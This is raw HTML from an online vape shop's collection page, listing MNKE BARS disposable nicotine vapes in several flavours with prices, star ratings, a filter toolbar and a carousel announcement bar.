  <div class="hura-messages swiper-wrapper"><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/products/fume-pro-30k-vape">Fume 30K Pro</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-ultra-25k-vape-disposable">Al Fakher Crown Bar Ultra 25000 Puffs</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/collections/coffee">Coffee Flavor Vapes</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/collections/tobacco-vapes">Tobacco Flavor Vapes</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/collections/mint">Mint Flavor Vapes</a></div></div> 
  <div class="hura-swiper-button swiper-button-prev"></div>
  <div class="hura-swiper-button swiper-button-next"></div>
</div>
<p style="display:none!important;">Powered by <a href="//www.huratips.com" target="_blank">HuraTips.Com</a></p>
<script src="//cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
<link rel="stylesheet" href="//cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css" />
<script>
  const swiper = new Swiper('.swiper-container', {
    autoplay: {delay: 5000 },loop: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
  });
</script>
<style>
  .hura-announcement-bar{
    background:#000000;
    position: relative;
    overflow: hidden;
  }
  .hura-announcement-bar .hura-message{
    text-align:center;
    color:#ffffff;
    padding:10px 7%;
    font-weight:700;
  }
  .hura-announcement-bar .hura-message a{color:#ffffff;}
  .hura-announcement-bar .swiper-button-next:after, .hura-announcement-bar .swiper-container-rtl .swiper-button-prev:after,
  .hura-announcement-bar .swiper-button-prev:after, .hura-announcement-bar .swiper-container-rtl .swiper-button-next:after{
    font-size: 15px;
    color:#ffffff;
  }</style><style> #shopify-section-sliding-announcement-bar {margin-top: 1px;} </style></div><div
      class="page-container drawer-page-content custom-"
      id="PageContainer"
      style="padding-top: 0px;"
    >
      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        

<div id="shopify-section-collection-template" class="shopify-section">





<div data-section-id="collection-template" data-section-type="collection-template">
  <header class="collection-header">
      <div class="collection-hero">
        <div class="collection-hero__image ratio-container lazyload js"
             data-bgset="//www.zmarksthespot.com/cdn/shop/collections/MNKE_BARS_6500_180x.jpg?v=1680084428 180w 54h,
    //www.zmarksthespot.com/cdn/shop/collections/MNKE_BARS_6500_360x.jpg?v=1680084428 360w 107h,
    //www.zmarksthespot.com/cdn/shop/collections/MNKE_BARS_6500_540x.jpg?v=1680084428 540w 161h,
    //www.zmarksthespot.com/cdn/shop/collections/MNKE_BARS_6500_720x.jpg?v=1680084428 720w 214h,
    //www.zmarksthespot.com/cdn/shop/collections/MNKE_BARS_6500_900x.jpg?v=1680084428 900w 268h,
    //www.zmarksthespot.com/cdn/shop/collections/MNKE_BARS_6500_1080x.jpg?v=1680084428 1080w 321h,
    //www.zmarksthespot.com/cdn/shop/collections/MNKE_BARS_6500_1296x.jpg?v=1680084428 1296w 386h,
    
    
    
    
    
    
    
    
    
    
    
    //www.zmarksthespot.com/cdn/shop/collections/MNKE_BARS_6500.jpg?v=1680084428 1512w 450h"
             data-sizes="auto"
             data-parent-fit="cover"
             data-image-loading-animation
        ></div>
        <noscript>
          <div class="collection-hero__image" style="background-image: url(//www.zmarksthespot.com/cdn/shop/collections/MNKE_BARS_6500_2048x600_crop_top.jpg?v=1680084428);"></div>
        </noscript>
        <div class="collection-hero__title-wrapper">
        
        </div>
       
      </div>

       <h1 class="collection-title page-width" style="text-align: center;">
              <span class="visually-hidden">Collection: </span>
              MNKE BARS VAPE
          </h1>
      
    


    
      <div class="filters-toolbar-wrapper filters-toolbar--has-filter">
        <div class="page-width">
          <div class="filters-toolbar">
            <div class="filters-toolbar__item-wrapper">
              
                
                  <div class="filters-toolbar__item-child">
                    <label class="filters-toolbar__label select-label" for="FilterTags">Filter by</label>
                    <div class="filters-toolbar__input-wrapper select-group">
                      <select class="filters-toolbar__input hidden" name="FilterTags" id="FilterTags" aria-describedby="a11y-refresh-page-message a11y-selection-message" data-select-input>
                        <option value="/collections/mnke-bars-vape">All products</option>
                        
<option value="/collections/mnke-bars-vape/disposable-vapes">Disposable Vapes</option>
                        
<option value="/collections/mnke-bars-vape/guava">guava</option>
                        
<option value="/collections/mnke-bars-vape/kiwi-ice">kiwi ice</option>
                        
<option value="/collections/mnke-bars-vape/lemon">lemon</option>
                        
<option value="/collections/mnke-bars-vape/mango">mango</option>
                        
<option value="/collections/mnke-bars-vape/mnke-bars">mnke bars</option>
                        
<option value="/collections/mnke-bars-vape/new-arrival">New Arrival</option>
                        
<option value="/collections/mnke-bars-vape/new-arrivals">New arrivals</option>
                        
<option value="/collections/mnke-bars-vape/peach">peach</option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
                    </div>
                  </div>
                
              

              
                <div class="filters-toolbar__item-child"><label class="filters-toolbar__label select-label" for="SortBy">Sort by</label>
                  <div class="filters-toolbar__input-wrapper select-group">
                    <select name="sort_by" id="SortBy"
                      class="filters-toolbar__input hidden"
                      aria-describedby="a11y-refresh-page-message a11y-selection-message"
                      data-default-sortby="best-selling"
                      data-select-input
                    ><option value="manual" >Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending" >Alphabetically, A-Z</option><option value="title-descending" >Alphabetically, Z-A</option><option value="price-ascending" >Price, low to high</option><option value="price-descending" >Price, high to low</option><option value="created-ascending" >Date, old to new</option><option value="created-descending" >Date, new to old</option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
                  </div>
                </div>
              
            </div>

            <div class="filters-toolbar__item filters-toolbar__item--count">
              <span class="filters-toolbar__product-count">12 products</span>
            </div>
          </div>
        </div>
      </div>
    
  </header>

  <div class="page-width" id="Collection">
    
      
      
      <!--  -->
     
      
      <ul class="grid grid--uniform grid--view-items 111111">
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/mnke-bars-xl-25k-disposable">
    <span class="visually-hidden"><h2>MNKE BARS XL 25K Disposable</h2></span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-8263604928666 {
    max-width: 250.0px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-8263604928666 {
    max-width: 250.0px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-8263604928666" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-8263604928666"
              class="grid-view-item__image lazyload"
              alt="MNKE BARS XL 25K Disposable"
              data-src="//www.zmarksthespot.com/cdn/shop/files/MNKEBARSXL25KDisposable_{width}x.jpg?v=1717669888"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//www.zmarksthespot.com/cdn/shop/files/MNKEBARSXL25KDisposable_250x250@2x.jpg?v=1717669888" alt="MNKE BARS XL 25K Disposable" style="max-width: 250.0px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">MNKE BARS XL 25K Disposable</div>
<div class="loox-rating" data-id="8263604928666" data-rating="5.0" data-raters="10"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$22.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$22.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/mnke-bars-6500-disposable-vape-5">
    <span class="visually-hidden"><h2>MNKE BARS 6500 DISPOSABLE VAPE 5%</h2></span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7743481774234 {
    max-width: 250.0px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7743481774234 {
    max-width: 250.0px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7743481774234" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-7743481774234"
              class="grid-view-item__image lazyload"
              alt="MNKE BARS 6500 DISPOSABLE VAPE 5%"
              data-src="//www.zmarksthespot.com/cdn/shop/products/MNKEBARS6500_{width}x.jpg?v=1678751949"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//www.zmarksthespot.com/cdn/shop/products/MNKEBARS6500_250x250@2x.jpg?v=1678751949" alt="MNKE BARS 6500 DISPOSABLE VAPE 5%" style="max-width: 250.0px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">MNKE BARS 6500 DISPOSABLE VAPE 5%</div>
<div class="loox-rating" data-id="7743481774234" data-rating="5.0" data-raters="10"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$11.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$11.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item grid-view-item--sold-out product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/fresh-mint-mnke-bars-6500">
    <span class="visually-hidden"><h2>FRESH MINT MNKE BARS 6500</h2></span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7743587942554 {
    max-width: 250.0px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7743587942554 {
    max-width: 250.0px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7743587942554" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-7743587942554"
              class="grid-view-item__image lazyload"
              alt="SINGLE / 50 mg FRESH MINT MNKE BARS 6500"
              data-src="//www.zmarksthespot.com/cdn/shop/products/FRESHMINTMNKEBARS6500VAPE_45dc6291-1c37-471a-b63b-a56fd6877f56_{width}x.jpg?v=1678756999"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//www.zmarksthespot.com/cdn/shop/products/FRESHMINTMNKEBARS6500VAPE_45dc6291-1c37-471a-b63b-a56fd6877f56_250x250@2x.jpg?v=1678756999" alt="SINGLE / 50 mg FRESH MINT MNKE BARS 6500" style="max-width: 250.0px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">FRESH MINT MNKE BARS 6500</div>
<div class="loox-rating" data-id="7743587942554" data-rating="5.0" data-raters="7"></div>

  
<dl class="price price--listing price--sold-out "
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">from $16.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">from $16.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/lemon-tart-mnke-bars-6500">
    <span class="visually-hidden"><h2>LEMON TART MNKE BARS 6500</h2></span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7743588728986 {
    max-width: 250.0px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7743588728986 {
    max-width: 250.0px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7743588728986" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-7743588728986"
              class="grid-view-item__image lazyload"
              alt="SINGLE / 50 mg LEMON TART MNKE BARS 6500"
              data-src="//www.zmarksthespot.com/cdn/shop/products/LEMONTARTMNKEBARS6500VAPE_28a14369-a13c-4448-8ab9-2bf51ac14f76_{width}x.jpg?v=1678756995"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//www.zmarksthespot.com/cdn/shop/products/LEMONTARTMNKEBARS6500VAPE_28a14369-a13c-4448-8ab9-2bf51ac14f76_250x250@2x.jpg?v=1678756995" alt="SINGLE / 50 mg LEMON TART MNKE BARS 6500" style="max-width: 250.0px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">LEMON TART MNKE BARS 6500</div>
<div class="loox-rating" data-id="7743588728986" data-rating="5.0" data-raters="6"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">from $11.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">from $11.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/yummy-gummy-mnke-bars-6500">
    <span class="visually-hidden"><h2>YUMMY GUMMY MNKE BARS 6500</h2></span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7743590301850 {
    max-width: 250.0px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7743590301850 {
    max-width: 250.0px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7743590301850" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-7743590301850"
              class="grid-view-item__image lazyload"
              alt="SINGLE / 50 mg YUMMY GUMMY MNKE BARS 6500"
              data-src="//www.zmarksthespot.com/cdn/shop/products/YUMMYGUMMYMNKEBARS6500VAPE_22068f40-9efb-41c8-a5cf-1bab6bb49e64_{width}x.jpg?v=1678756824"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//www.zmarksthespot.com/cdn/shop/products/YUMMYGUMMYMNKEBARS6500VAPE_22068f40-9efb-41c8-a5cf-1bab6bb49e64_250x250@2x.jpg?v=1678756824" alt="SINGLE / 50 mg YUMMY GUMMY MNKE BARS 6500" style="max-width: 250.0px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">YUMMY GUMMY MNKE BARS 6500</div>
<div class="loox-rating" data-id="7743590301850" data-rating="5.0" data-raters="10"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">from $11.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">from $11.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/straw-melon-mnke-bars-6500">
    <span class="visually-hidden"><h2>STRAW MELON MNKE BARS 6500</h2></span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7743590039706 {
    max-width: 250.0px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7743590039706 {
    max-width: 250.0px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7743590039706" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-7743590039706"
              class="grid-view-item__image lazyload"
              alt="SINGLE / 50 mg STRAW MELON MNKE BARS 6500"
              data-src="//www.zmarksthespot.com/cdn/shop/products/STRAWMELONMNKEBARS6500VAPE_3e2eb900-b65e-4e8d-a78d-3d0883e37757_{width}x.jpg?v=1678756821"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//www.zmarksthespot.com/cdn/shop/products/STRAWMELONMNKEBARS6500VAPE_3e2eb900-b65e-4e8d-a78d-3d0883e37757_250x250@2x.jpg?v=1678756821" alt="SINGLE / 50 mg STRAW MELON MNKE BARS 6500" style="max-width: 250.0px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">STRAW MELON MNKE BARS 6500</div>
<div class="loox-rating" data-id="7743590039706" data-rating="5.0" data-raters="7"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">from $11.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">from $11.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/blue-kiwi-ice-mnke-bars-6500">
    <span class="visually-hidden"><h2>BLUE KIWI ICE MNKE BARS 6500</h2></span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7743587254426 {
    max-width: 250.0px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7743587254426 {
    max-width: 250.0px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7743587254426" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-7743587254426"
              class="grid-view-item__image lazyload"
              alt="SINGLE / 50 mg BLUE KIWI ICE MNKE BARS 6500"
              data-src="//www.zmarksthespot.com/cdn/shop/products/BLUEKIWIICEMNKEBARS6500VAPE_d0b1b385-1daa-47b4-851f-6ed3613665c1_{width}x.jpg?v=1678756450"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//www.zmarksthespot.com/cdn/shop/products/BLUEKIWIICEMNKEBARS6500VAPE_d0b1b385-1daa-47b4-851f-6ed3613665c1_250x250@2x.jpg?v=1678756450" alt="SINGLE / 50 mg BLUE KIWI ICE MNKE BARS 6500" style="max-width: 250.0px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">BLUE KIWI ICE MNKE BARS 6500</div>
<div class="loox-rating" data-id="7743587254426" data-rating="5.0" data-raters="7"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">from $12.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">from $12.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/peach-rings-mnke-bars-6500">
    <span class="visually-hidden"><h2>PEACH RINGS MNKE BARS 6500</h2></span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7743589548186 {
    max-width: 250.0px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7743589548186 {
    max-width: 250.0px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7743589548186" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-7743589548186"
              class="grid-view-item__image lazyload"
              alt="PEACH RINGS MNKE BARS 6500"
              data-src="//www.zmarksthespot.com/cdn/shop/products/PEACHRINGSMNKEBARS6500VAPE_f5fd3d75-00e6-48a8-9df8-fa60c092a0c8_{width}x.jpg?v=1678756809"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//www.zmarksthespot.com/cdn/shop/products/PEACHRINGSMNKEBARS6500VAPE_f5fd3d75-00e6-48a8-9df8-fa60c092a0c8_250x250@2x.jpg?v=1678756809" alt="PEACH RINGS MNKE BARS 6500" style="max-width: 250.0px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">PEACH RINGS MNKE BARS 6500</div>
<div class="loox-rating" data-id="7743589548186" data-rating="5.0" data-raters="7"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">from $11.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">from $11.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
      </ul>
    

    

<ul class="list--inline pagination">
  
    <li aria-hidden="true">
      <button class="btn btn--tertiary btn--narrow" disabled>
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>
        <span class="icon__fallback-text">Previous page</span>
      </button>
    </li>
    
  <li class="pagination__text">
    Page 1 of 2
  </li>
  
    <li>
      <a href="/collections/mnke-bars-vape?page=2" class="btn btn--tertiary btn--narrow">
